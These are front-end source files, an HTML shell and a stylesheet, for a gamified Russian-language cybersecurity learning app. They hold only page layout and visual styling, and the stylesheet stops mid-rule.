
<file: cytset-android/assets/index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>cytset | ИБ по 15 минут в день</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>

  <!-- =========================================================================
       DUOLINGO TOP BAR
       ========================================================================= -->
  <header class="duo-header">
    <div class="header-brand">
      <img src="icon.png" class="owl-avatar" alt="Cytset Owl">
      <div class="brand-text">cyt<span>set</span></div>
    </div>

    <div class="header-stats">
      <!-- Streak -->
      <div class="stat-pill stat-streak" title="Дни подряд">
        <span>🔥</span>
        <span id="stat-streak-val">1</span>
      </div>
      <!-- XP -->
      <div class="stat-pill stat-xp" title="Опыт XP">
        <span>⚡</span>
        <span id="stat-xp-val">0</span>
      </div>
      <!-- Hearts -->
      <div class="stat-pill stat-hearts" title="Жизни">
        <span>❤️</span>
        <span id="stat-hearts-val">5</span>
      </div>
      <!-- Mistakes Bank -->
      <div class="stat-pill stat-mistakes" title="Ошибки на отработку">
        <span>⚠️</span>
        <span id="stat-mistakes-val">0</span>
      </div>
    </div>
  </header>

  <!-- =========================================================================
       WINDING ROADMAP (30 DAYS)
       ========================================================================= -->
  <main class="roadmap-container">
    <div class="days-path" id="roadmap-path">
      <!-- Days 1 to 30 will be dynamically rendered here -->
    </div>
  </main>

  <!-- =========================================================================
       LESSON MODAL SCREEN
       ========================================================================= -->
  <div class="lesson-screen" id="lesson-screen">
    <div class="lesson-header">
      <button class="lesson-close-btn" id="lesson-close-btn">&times;</button>
      <div class="lesson-progress-bar">
        <div class="lesson-progress-fill" id="lesson-progress-fill"></div>
      </div>
    </div>

    <div class="lesson-content" id="lesson-content">
      <!-- Dynamic Theory or Quiz Question Content -->
    </div>

    <div class="lesson-footer">
      <button class="btn-duo btn-duo-green" id="lesson-action-btn">К ЗАДАНИЯМ ➔</button>
    </div>
  </div>

  <!-- =========================================================================
       BOTTOM FEEDBACK DRAWER (DUOLINGO SLIDE UP)
       ========================================================================= -->
  <div class="feedback-drawer" id="feedback-drawer">
    <div class="feedback-header" id="drawer-title">ВЕЛИКОЛЕПНО!</div>
    <div class="feedback-explain" id="drawer-explain">Объяснение ответа</div>
    <button class="btn-duo btn-duo-green" id="drawer-action-btn">ПРОДОЛЖИТЬ</button>
  </div>

  <!-- =========================================================================
       CELEBRATION SCREEN (DAY COMPLETE)
       ========================================================================= -->
  <div class="celebrate-screen" id="celebrate-screen">
    <img src="icon.png" class="celebrate-owl" alt="Owl Celebration">
    <h2 class="celebrate-title">ДЕНЬ ПРОЙДЕН!</h2>
    <p style="color: var(--text-muted); font-size: 15px;">Отличная работа! Теория и задачки на сегодня закрыты.</p>

    <div class="celebrate-stats">
      <div class="celebrate-card">
        <span style="color: var(--text-dim); font-size: 11px; font-weight: 800;">ОПЫТ</span>
        <span class="celebrate-val" style="color: var(--duo-yellow);" id="celebrate-xp-val">+65 XP</span>
      </div>
      <div class="celebrate-card">
        <span style="color: var(--text-dim); font-size: 11px; font-weight: 800;">СЕРИЯ ДНЕЙ</span>
        <span class="celebrate-val" style="color: #ff9600;" id="celebrate-streak-val">2 ДНЯ</span>
      </div>
    </div>

    <button class="btn-duo btn-duo-green" id="celebrate-finish-btn" style="max-width: 320px;">ПРОДОЛЖИТЬ</button>
  </div>

  <!-- =========================================================================
       CONFIRM EXIT MODAL
       ========================================================================= -->
  <div class="confirm-modal" id="confirm-exit-modal">
    <div class="confirm-card">
      <div class="confirm-owl">🦉</div>
      <h3 class="confirm-title">Покинуть занятие?</h3>
      <p class="confirm-desc">Несохраненный прогресс текущей темы будет сброшен.</p>
      <div class="confirm-actions">
        <button class="btn-duo btn-duo-green" id="confirm-stay-btn">ПРОДОЛЖИТЬ ОБУЧЕНИЕ</button>
        <button class="btn-duo btn-duo-red" id="confirm-leave-btn">ВЫЙТИ ИЗ УРОКА</button>
      </div>
    </div>
  </div>

  <script src="lessons_data.js"></script>
  <script src="app_v2.js"></script>
</body>
</html>
</file>
<file: infosec-course/styles.css>
/* ==========================================================================
   CYBERSEC ACADEMY DESIGN SYSTEM
   Theme: Obsidian Cyberpunk / Deep Slate / High-Contrast Neon Accents
   Typography: Outfit (UI), Inter (Body), JetBrains Mono (Code/Terminal)
   ========================================================================== */

:root {
  /* Color Palette */
  --bg-primary: #07090e;
  --bg-secondary: #0d121d;
  --bg-tertiary: #131b2e;
  --bg-card: rgba(16, 23, 38, 0.75);
  --bg-card-hover: rgba(22, 32, 54, 0.9);
  --bg-glass: rgba(13, 18, 29, 0.65);

  --border-subtle: rgba(255, 255, 255, 0.07);
  --border-glow: rgba(6, 182, 212, 0.25);
  --border-card: rgba(255, 255, 255, 0.08);

  --text-main: #f1f5f9;
  --text-muted: #94a3b8;
  --text-dim: #64748b;

  /* Accent Neon Accents */
  --accent-cyan: #06b6d4;
  --accent-cyan-glow: rgba(6, 182, 212, 0.35);
  --accent-emerald: #10b981;
  --accent-emerald-glow: rgba(16, 185, 129, 0.3);
  --accent-amber: #f59e0b;
  --accent-amber-glow: rgba(245, 158, 11, 0.3);
  --accent-crimson: #f43f5e;
  --accent-crimson-glow: rgba(244, 63, 94, 0.35);
  --accent-purple: #a855f7;
  --accent-purple-glow: rgba(168, 85, 247, 0.3);
  --accent-blue: #3b82f6;

  /* Typography */
  --font-heading: 'Outfit', -apple-system, BlinkMacSystemFont, sans-serif;
  --font-body: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  --font-mono: 'JetBrains Mono', 'Fira Code', monospace;

  /* Shadows & Glass */
  --shadow-sm: 0 2px 8px rgba(0, 0, 0, 0.4);
  --shadow-md: 0 8px 24px rgba(0, 0, 0, 0.55);
  --shadow-lg: 0 16px 40px rgba(0, 0, 0, 0.7);
  --shadow-neon-cyan: 0 0 25px rgba(6, 182, 212, 0.25);
  --shadow-neon-emerald: 0 0 25px rgba(16, 185, 129, 0.25);

  --radius-sm: 6px;
  --radius-md: 12px;
  --radius-lg: 18px;
  --radius-full: 9999px;

  --transition-fast: 0.15s ease;
  --transition-normal: 0.25s ease;
  --transition-slow: 0.4s cubic-bezier(0.16, 1, 0.3, 1);
}

/* Reset & Base */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  color-scheme: dark;
}

body {
  background-color: var(--bg-primary);
  color: var(--text-main);
  font-family: var(--font-body);
  font-size: 15px;
  line-height: 1.65;
  background-image: 
    radial-gradient(circle at 15% 15%, rgba(6, 182, 212, 0.08) 0%, transparent 40%),
    radial-gradient(circle at 85% 65%, rgba(168, 85, 247, 0.06) 0%, transparent 45%),
    radial-gradient(circle at 50% 90%, rgba(16, 185, 129, 0.05) 0%, transparent 50%),
    linear-gradient(to bottom, rgba(7, 9, 14, 0.95), var(--bg-primary));
  background-attachment: fixed;
  min-height: 100vh;
  overflow-x: hidden;
}

/* Custom Scrollbar */
::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
::-webkit-scrollbar-track {
  background: var(--bg-primary);
}
::-webkit-scrollbar-thumb {
  background: #1e293b;
  border-radius: var(--radius-full);
}
::-webkit-scrollbar-thumb:hover {
  background: var(--accent-cyan);
}

/* Header & Top Navigation */
.navbar {
  position: sticky;
  top: 0;
  z-index: 100;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 32px;
  background: rgba(7, 9, 14, 0.85);
  backdrop-filter: blur(16px);
  -webkit-backdrop-filter: blur(16px);
  border-bottom: 1px solid var(--border-subtle);
  transition: var(--transition-normal);
}

.nav-brand {
  display: flex;
  align-items: center;
  gap: 12px;
  text-decoration: none;
}

.brand-icon {
  width: 36px;
  height: 36px;
  border-radius: var(--radius-sm);
  background: linear-gradient(135deg, var(--accent-cyan), var(--accent-purple));
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 0 16px var(--accent-cyan-glow);
  font-weight: 800;
  color: #fff;
  font-family: var(--font-mono);
  font-size: 16px;
}

.brand-title {
  font-family: var(--font-heading);
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  letter-spacing: -0.02em;
  display: flex;
  flex-direction: column;
}

.brand-subtitle {
  font-size: 11px;
  color: var(--accent-cyan);
  font-weight: 500;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.nav-stats {
  display: flex;
  align-items: center;
  gap: 20px;
}

.progress-pill {
  display: flex;
  align-items: center;
  gap: 10px;
  background: var(--bg-tertiary);
  padding: 6px 14px;
  border-radius: var(--radius-full);
  border: 1px solid var(--border-subtle);
  font-size: 13px;
}

.progress-bar-mini {
  width: 80px;
  height: 6px;
  background: rgba(255, 255, 255, 0.1);
  border-radius: var(--radius-full);
  overflow: hidden;
}

.progress-fill-mini {
  height: 100%;
  width: 0%;
  background: linear-gradient(90deg, var(--accent-cyan), var(--accent-emerald));
  border-radius: var(--radius-full);
  transition: width 0.5s ease;
}

.rank-badge {
  font-family: var(--font-mono);
  font-size: 11px;
  padding: 3px 8px;
  border-radius: 4px;
  background: rgba(6, 182, 212, 0.12);
  color: var(--accent-cyan);
  border: 1px solid rgba(6, 182, 212, 0.3);
}

.nav-actions {
  display: flex;
  align-items: center;
  gap: 12px;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 8px 16px;
  border-radius: var(--radius-md);
  font-family: var(--font-body);
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
  border: none;
  transition: var(--transition-normal);
  text-decoration: none;
}

.btn-primary {
  background: linear-gradient(135deg, #0891b2, #0284c7);
  color: #ffffff;
  box-shadow: 0 4px 14px rgba(8, 145, 178, 0.4);
}

.btn-primary:hover {
  background: linear-gradient(135deg, #06b6d4, #0369a1);
  box-shadow: 0 6px 20px rgba(6, 182, 212, 0.5);
  transform: translateY(-1px);
}

.btn-outline {
  background: rgba(255, 255, 255, 0.04);
  color: var(--text-main);
  border: 1px solid var(--border-subtle);
}

.btn-outline:hover {
  background: rgba(255, 255, 255, 0.08);
  border-color: var(--text-muted);
}

.btn-emerald {
  background: rgba(16, 185, 129, 0.15);
  color: #34d399;
  border: 1px solid rgba(16, 185, 129, 0.3);
}
.btn-emerald:hover {
  background: rgba(16, 185, 129, 0.25);
  box-shadow: 0 0 15px var(--accent-emerald-glow);
}

/* Layout: Sidebar + Main Content */
.app-container {
  display: grid;
  grid-template-columns: 280px 1fr;
  min-height: calc(100vh - 65px);
  position: relative;
}

/* Sidebar */
.sidebar {
  position: sticky;
  top: 65px;
  height: calc(100vh - 65px);
  overflow-y: auto;
  background: rgba(10, 14, 23, 0.7);
  backdrop-filter: blur(12px);
  border-right: 1px solid var(--border-subtle);
  padding: 20px 16px;
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.sidebar-search {
  position: relative;
}

.sidebar-search input {
  width: 100%;
  background: var(--bg-tertiary);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 10px 14px 10px 36px;
  color: #fff;
  font-size: 13px;
  font-family: var(--font-body);
  outline: none;
  transition: var(--transition-fast);
}

.sidebar-search input:focus {
  border-color: var(--accent-cyan);
  box-shadow: 0 0 0 2px rgba(6, 182, 212, 0.2);
}

.sidebar-search-icon {
  position: absolute;
  left: 12px;
  top: 50%;
  transform: translateY(-50%);
  color: var(--text-dim);
  pointer-events: none;
}

.sidebar-nav-group {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.sidebar-nav-title {
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--text-dim);
  font-weight: 700;
  padding: 6px 10px;
}

.sidebar-link {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px 12px;
  border-radius: var(--radius-sm);
  color: var(--text-muted);
  text-decoration: none;
  font-size: 13px;
  font-weight: 500;
  transition: var(--transition-fast);
}

.sidebar-link:hover {
  background: rgba(255, 255, 255, 0.05);
  color: #fff;
}

.sidebar-link.active {
  background: rgba(6, 182, 212, 0.12);
  color: var(--accent-cyan);
  border-left: 3px solid var(--accent-cyan);
  font-weight: 600;
}

.sidebar-badge {
  font-size: 11px;
  padding: 2px 6px;
  border-radius: 4px;
  background: rgba(255, 255, 255, 0.06);
  color: var(--text-dim);
  font-family: var(--font-mono);
}

/* Main Content Area */
.main-content {
  padding: 32px 48px 80px;
  max-width: 1280px;
  margin: 0 auto;
  width: 100%;
}

/* Hero Section */
.hero {
  margin-bottom: 40px;
  padding: 36px 40px;
  border-radius: var(--radius-lg);
  background: linear-gradient(135deg, rgba(19, 27, 46, 0.85), rgba(13, 18, 29, 0.95));
  border: 1px solid var(--border-glow);
  box-shadow: var(--shadow-lg), var(--shadow-neon-cyan);
  position: relative;
  overflow: hidden;
}

.hero::after {
  content: '';
  position: absolute;
  top: -50%;
  right: -20%;
  width: 500px;
  height: 500px;
  background: radial-gradient(circle, rgba(6, 182, 212, 0.12), transparent 70%);
  pointer-events: none;
}

.hero-tag {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 4px 12px;
  border-radius: var(--radius-full);
  background: rgba(6, 182, 212, 0.1);
  border: 1px solid rgba(6, 182, 212, 0.3);
  color: var(--accent-cyan);
  font-size: 12px;
  font-family: var(--font-mono);
  font-weight: 600;
  margin-bottom: 16px;
}

.hero-tag .pulse {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: var(--accent-cyan);
  box-shadow: 0 0 8px var(--accent-cyan);
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% { transform: scale(0.95); opacity: 0.8; }
  50% { transform: scale(1.3); opacity: 1; box-shadow: 0 0 12px var(--accent-cyan); }
  100% { transform: scale(0.95); opacity: 0.8; }
}

.hero h1 {
  font-family: var(--font-heading);
  font-size: 34px;
  font-weight: 800;
  letter-spacing: -0.03em;
  line-height: 1.25;
  margin-bottom: 14px;
  background: linear-gradient(135deg, #ffffff 40%, #94a3b8 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.hero p {
  color: var(--text-muted);
  font-size: 16px;
  max-width: 860px;
  margin-bottom: 24px;
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 16px;
  margin-top: 24px;
}

.stat-card {
  background: rgba(7, 9, 14, 0.6);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 14px 18px;
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.stat-value {
  font-family: var(--font-heading);
  font-size: 24px;
  font-weight: 800;
  color: #fff;
  display: flex;
  align-items: baseline;
  gap: 4px;
}

.stat-value span {
  font-size: 13px;
  color: var(--accent-cyan);
  font-family: var(--font-mono);
  font-weight: 600;
}

.stat-label {
  font-size: 12px;
  color: var(--text-dim);
  font-weight: 500;
}

/* Control Bar: Filters & Quick Actions */
.control-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 16px;
  margin-bottom: 32px;
  padding: 16px 20px;
  background: var(--bg-secondary);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
}

.filter-pills {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}

.filter-pill {
  padding: 6px 14px;
  border-radius: var(--radius-full);
  font-size: 12px;
  font-weight: 600;
  background: var(--bg-tertiary);
  color: var(--text-muted);
  border: 1px solid var(--border-subtle);
  cursor: pointer;
  transition: var(--transition-fast);
}

.filter-pill:hover {
  color: #fff;
  background: rgba(255, 255, 255, 0.08);
}

.filter-pill.active {
  background: rgba(6, 182, 212, 0.15);
  border-color: var(--accent-cyan);
  color: var(--accent-cyan);
}

.filter-pill.pill-red.active {
  background: rgba(244, 63, 94, 0.15);
  border-color: var(--accent-crimson);
  color: var(--accent-crimson);
}

.filter-pill.pill-blue.active {
  background: rgba(16, 185, 129, 0.15);
  border-color: var(--accent-emerald);
  color: var(--accent-emerald);
}

.filter-pill.pill-detection.active {
  background: rgba(168, 85, 247, 0.15);
  border-color: var(--accent-purple);
  color: var(--accent-purple);
}

/* Module Section */
.module-section {
  margin-bottom: 56px;
}

.module-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 24px;
  padding-bottom: 12px;
  border-bottom: 1px solid var(--border-subtle);
}

.module-title-wrap {
  display: flex;
  align-items: center;
  gap: 14px;
}

.module-num {
  width: 40px;
  height: 40px;
  border-radius: var(--radius-md);
  background: var(--bg-tertiary);
  border: 1px solid var(--border-glow);
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: var(--font-mono);
  font-weight: 800;
  color: var(--accent-cyan);
  font-size: 16px;
}

.module-title {
  font-family: var(--font-heading);
  font-size: 24px;
  font-weight: 700;
  color: #fff;
}

.module-desc {
  font-size: 13px;
  color: var(--text-dim);
}

/* Attack Topic Card */
.topic-card {
  background: var(--bg-card);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border: 1px solid var(--border-card);
  border-radius: var(--radius-lg);
  margin-bottom: 32px;
  overflow: hidden;
  box-shadow: var(--shadow-md);
  transition: border-color var(--transition-normal);
}

.topic-card:hover {
  border-color: rgba(6, 182, 212, 0.35);
}

.topic-header {
  padding: 24px 28px;
  background: rgba(19, 27, 46, 0.5);
  border-bottom: 1px solid var(--border-subtle);
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 16px;
}

.topic-title-group h3 {
  font-family: var(--font-heading);
  font-size: 20px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 6px;
  display: flex;
  align-items: center;
  gap: 10px;
}

.topic-meta {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}

.badge {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 600;
  padding: 3px 8px;
  border-radius: 4px;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.badge-mitre {
  background: rgba(168, 85, 247, 0.12);
  color: #c084fc;
  border: 1px solid rgba(168, 85, 247, 0.3);
}

.badge-cve {
  background: rgba(244, 63, 94, 0.12);
  color: #fb7185;
  border: 1px solid rgba(244, 63, 94, 0.3);
}

.badge-level-easy {
  background: rgba(16, 185, 129, 0.12);
  color: #34d399;
  border: 1px solid rgba(16, 185, 129, 0.3);
}

.badge-level-mid {
  background: rgba(245, 158, 11, 0.12);
  color: #fbbf24;
  border: 1px solid rgba(245, 158, 11, 0.3);
}

.badge-level-hard {
  background: rgba(239, 68, 68, 0.15);
  color: #f87171;
  border: 1px solid rgba(239, 68, 68, 0.4);
}

/* Topic Body */
.topic-body {
  padding: 28px;
  display: flex;
  flex-direction: column;
  gap: 28px;
}

/* Theory & Architecture Block */
.theory-block {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.theory-text {
  color: #cbd5e1;
  font-size: 14.5px;
  line-height: 1.7;
}

.theory-text p {
  margin-bottom: 12px;
}

.theory-text strong {
  color: #fff;
}

.callout-box {
  background: rgba(6, 182, 212, 0.06);
  border-left: 3px solid var(--accent-cyan);
  padding: 14px 18px;
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  font-size: 13.5px;
  color: #93c5fd;
  display: flex;
  gap: 12px;
}

.callout-box.warning {
  background: rgba(244, 63, 94, 0.06);
  border-left-color: var(--accent-crimson);
  color: #fda4af;
}

.callout-box.success {
  background: rgba(16, 185, 129, 0.06);
  border-left-color: var(--accent-emerald);
  color: #a7f3d0;
}

/* Interactive Diagram / Flow */
.flow-diagram {
  background: #090d16;
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 16px 20px;
  font-family: var(--font-mono);
  font-size: 12.5px;
  color: #38bdf8;
  overflow-x: auto;
  white-space: pre;
  line-height: 1.5;
}

/* Code Tabs & Viewer */
.code-viewer {
  background: #090d16;
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  overflow: hidden;
}

.code-tabs {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: rgba(13, 18, 29, 0.9);
  padding: 8px 12px;
  border-bottom: 1px solid var(--border-subtle);
}

.tab-buttons {
  display: flex;
  gap: 6px;
}

.code-tab-btn {
  background: transparent;
  border: none;
  color: var(--text-dim);
  font-family: var(--font-mono);
  font-size: 12px;
  padding: 6px 12px;
  border-radius: var(--radius-sm);
  cursor: pointer;
  transition: var(--transition-fast);
  display: flex;
  align-items: center;
  gap: 6px;
}

.code-tab-btn:hover {
  color: #fff;
  background: rgba(255, 255, 255, 0.05);
}

.code-tab-btn.active {
  background: rgba(6, 182, 212, 0.15);
  color: var(--accent-cyan);
  font-weight: 600;
}

.code-tab-btn.tab-vuln.active {
  background: rgba(244, 63, 94, 0.15);
  color: var(--accent-crimson);
}

.code-tab-btn.tab-patch.active {
  background: rgba(16, 185, 129, 0.15);
  color: var(--accent-emerald);
}

.code-tab-btn.tab-def.active {
  background: rgba(168, 85, 247, 0.15);
  color: var(--accent-purple);
}

.copy-btn {
  background: rgba(255, 255, 255, 0.05);
  border: 1px solid var(--border-subtle);
  color: var(--text-muted);
  border-radius: 4px;
  padding: 4px 8px;
  font-size: 11px;
  font-family: var(--font-mono);
  cursor: pointer;
  display: flex;
  align-items: center;
  gap: 4px;
}
.copy-btn:hover {
  background: rgba(255, 255, 255, 0.1);
  color: #fff;
}

.code-panel {
  display: none;
  padding: 16px 20px;
  margin: 0;
  overflow-x: auto;
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.6;
  color: #e2e8f0;
}

.code-panel.active {
  display: block;
}

/* Tasks / Labs Section */
.tasks-container {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.tasks-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.tasks-header h4 {
  font-family: var(--font-heading);
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  display: flex;
  align-items: center;
  gap: 8px;
}

.task-card {
  background: rgba(13, 18, 29, 0.6);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-md);
  padding: 16px 20px;
  transition: var(--transition-fast);
}

.task-card:hover {
  border-color: rgba(255, 255, 255, 0.15);
}

.task-top {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 14px;
}

.task-label {
  display: flex;
  align-items: flex-start;
  gap: 12px;
  cursor: pointer;
  flex: 1;
}

.task-checkbox {
  appearance: none;
  -webkit-appearance: none;
  width: 20px;
  height: 20px;
  border: 2px solid #334155;
  border-radius: 5px;
  background: var(--bg-tertiary);
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 2px;
  flex-shrink: 0;
  transition: var(--transition-fast);
}

.task-checkbox:checked {
  background: var(--accent-emerald);
  border-color: var(--accent-emerald);
}

.task-checkbox:checked::after {
  content: '✓';
  color: #052e16;
  font-weight: 900;
  font-size: 12px;
}

.task-text {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.task-title {
  font-size: 14.5px;
  font-weight: 600;
  color: #f1f5f9;
}

.task-desc {
  font-size: 13px;
  color: var(--text-muted);
}

.task-details {
  margin-top: 12px;
  padding-top: 12px;
  border-top: 1px solid rgba(255, 255, 255, 0.05);
  font-size: 13px;
  color: #94a3b8;
}

.task-details ul {
  padding-left: 20px;
  margin-top: 6px;
  margin-bottom: 6px;
}

.task-details li {
  margin-bottom: 4px;
}

/* Collapsible Hint / Solution */
.hint-toggle {
  background: none;
  border: none;
  color: var(--accent-cyan);
  font-size: 12px;
  font-family: var(--font-mono);
  font-weight: 600;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 4px;
  margin-top: 8px;
}

.hint-toggle:hover {
  text-decoration: underline;
}

.hint-content {
  display: none;
  margin-top: 10px;
  padding: 12px 16px;
  background: #070a10;
  border-left: 2px solid var(--accent-cyan);
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  font-family: var(--font-mono);
  font-size: 12px;
  color: #e0f2fe;
}

.hint-content.show {
  display: block;
}

/* Modal for Docker / Lab Setup */
.modal-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(4, 7, 12, 0.85);
  backdrop-filter: blur(8px);
  z-index: 200;
  align-items: center;
  justify-content: center;
  padding: 20px;
}

.modal-overlay.open {
  display: flex;
}

.modal-card {
  background: var(--bg-secondary);
  border: 1px solid var(--border-glow);
  box-shadow: var(--shadow-lg), var(--shadow-neon-cyan);
  border-radius: var(--radius-lg);
  max-width: 840px;
  width: 100%;
  max-height: 90vh;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
}

.modal-header {
  padding: 20px 24px;
  border-bottom: 1px solid var(--border-subtle);
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.modal-header h3 {
  font-family: var(--font-heading);
  font-size: 18px;
  font-weight: 700;
  color: #fff;
}

.modal-close {
  background: transparent;
  border: none;
  color: var(--text-dim);
  font-size: 20px;
  cursor: pointer;
}

.modal-close:hover {
  color: #fff;
}

.modal-body {
  padding: 24px;
  display: flex;
  flex-direction: column;
  gap: 16px;
}

/* ==========================================================================
   ADVANCED THEORY & ACADEMIC STYLING
   ========================================================================== */

.theory-subheading {
  font-family: var(--font-heading);
  font-size: 16px;
  font-weight: 700;
  color: #38bdf8;
  margin: 18px 0 8px 0;
  display: flex;
  align-items: center;
  gap: 8px;
}

.theory-subheading::before {
  content: '▸';
  color: var(--accent-cyan);
  font-size: 14px;
}

.rfc-badge {
  display: inline-flex;
  align-items: center;
  gap: 4px;
  background: rgba(59, 130, 246, 0.12);
  color: #60a5fa;
  border: 1px solid rgba(59, 130, 246, 0.3);
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 600;
  padding: 2px 7px;
  border-radius: 4px;
  letter-spacing: 0.02em;
}

/* Theory Comparison Tables */
.table-responsive {
  overflow-x: auto;
  margin: 14px 0 20px 0;
  border-radius: var(--radius-md);
  border: 1px solid var(--border-subtle);
  background: rgba(9, 13, 22, 0.7);
}

.theory-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 13px;
  text-align: left;
}

.theory-table th {
  background: rgba(19, 27, 46, 0.9);
  color: #e2e8f0;
  font-family: var(--font-heading);
  font-weight: 700;
  padding: 12px 16px;
  border-bottom: 2px solid rgba(6, 182, 212, 0.3);
  text-transform: uppercase;
  font-size: 11.5px;
  letter-spacing: 0.05em;
}

.theory-table td {
  padding: 11px 16px;
  border-bottom: 1px solid var(--border-subtle);
  color: #cbd5e1;
  vertical-align: top;
  line-height: 1.55;
}

.theory-table tr:last-child td {
  border-bottom: none;
}

.theory-table tr:hover td {
  background: rgba(255, 255, 255, 0.025);
}

.theory-table code {
  background: rgba(255, 255, 255, 0.06);
  padding: 2px 6px;
  border-radius: 4px;
  font-family: var(--font-mono);
